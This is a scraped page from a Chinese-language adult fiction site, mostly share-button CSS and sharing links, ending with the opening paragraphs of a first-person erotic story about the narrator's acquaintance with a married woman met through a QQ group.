            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e9%2582%25a3%25e4%25ba%259b%25e5%25bf%25ab%25e8%25a6%2581%25e8%25a8%2598%25e4%25b8%258d%25e8%25b5%25b7%25e7%259a%2584%25e6%2583%2585%25e8%2589%25b2%25e5%25be%2580%25e4%25ba%258b%25e4%25b9%258b%25e5%25a6%2582%25e6%259e%259c%25e9%259b%25b2%25e7%259f%25a5%25e9%2581%2593%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93&url=https%3A%2F%2Ffsnovel.com%2F%25e9%2582%25a3%25e4%25ba%259b%25e5%25bf%25ab%25e8%25a6%2581%25e8%25a8%2598%25e4%25b8%258d%25e8%25b5%25b7%25e7%259a%2584%25e6%2583%2585%25e8%2589%25b2%25e5%25be%2580%25e4%25ba%258b%25e4%25b9%258b%25e5%25a6%2582%25e6%259e%259c%25e9%259b%25b2%25e7%259f%25a5%25e9%2581%2593%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e9%82%a3%e4%ba%9b%e5%bf%ab%e8%a6%81%e8%a8%98%e4%b8%8d%e8%b5%b7%e7%9a%84%e6%83%85%e8%89%b2%e5%be%80%e4%ba%8b%e4%b9%8b%e5%a6%82%e6%9e%9c%e9%9b%b2%e7%9f%a5%e9%81%93/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d01.jpg&description=%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93 %0A%0A https://fsnovel.com/%e9%82%a3%e4%ba%9b%e5%bf%ab%e8%a6%81%e8%a8%98%e4%b8%8d%e8%b5%b7%e7%9a%84%e6%83%85%e8%89%b2%e5%be%80%e4%ba%8b%e4%b9%8b%e5%a6%82%e6%9e%9c%e9%9b%b2%e7%9f%a5%e9%81%93/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b55.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0084 虎牙妹妹陳一清新淡雅 甜甜微笑惹人愛01b55"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>起這網文的名字，只是因為她名字中帶有一個雲字，暫且稱她雲姐吧，這是最近的事情，所以記憶還算清晰，就先從她說起。<span id="more-2552"></span></p>
<p>跟她認識是很多年前的一個ＱＱ群活動吃飯聚會，那時還沒微信陌陌之類的，約炮神器網易聊天室也剛剛關閉。ＱＱ成了我最經常光顧的地方。</p>
<p>從群裡互相加了好友，有事沒事會聊兩句。女人麼，總是要裝裝的，就像成龍大哥說的，一開始我是拒絕的。</p>
<p>但是慢慢的雲姐放下防備，就會跟你說她的煩心事，她的家庭孩子老人，她的情色秘密，於是知道了她跟老公兩地分居，毎毎個多月老公才回來，短暫停留數天又走了，知道了她乳頭敏感，喜歡男人吃奶，喜歡坐在上面夾男人。 </p>
